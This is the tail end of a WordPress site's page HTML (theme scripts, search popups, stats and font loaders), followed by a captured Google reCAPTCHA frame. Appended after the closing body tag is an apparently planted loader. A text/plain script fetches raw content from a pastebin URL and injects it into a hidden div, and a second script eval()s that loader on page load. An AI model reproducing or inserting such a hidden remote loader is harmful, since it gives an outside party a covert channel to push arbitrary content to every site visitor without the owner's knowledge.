</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"2239\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "2239" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 7.218 seconds, on 21 January 2026 @ 4:31 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FYb8bcV5GEK7lfU0EpBncw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769073207163');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>